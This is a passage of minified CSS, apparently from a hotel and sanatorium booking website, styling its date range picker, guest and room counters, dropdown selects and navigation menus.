td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#1b6968;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#1b6968}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#1b6968}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and 